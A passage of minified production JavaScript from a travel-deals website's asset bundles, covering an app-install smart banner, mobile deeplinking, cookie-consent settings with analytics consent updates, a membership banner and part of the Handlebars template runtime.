.sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2K1-
body_size: 44279
content:
/* -- 2026-01-28T00:50:55.1190556Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 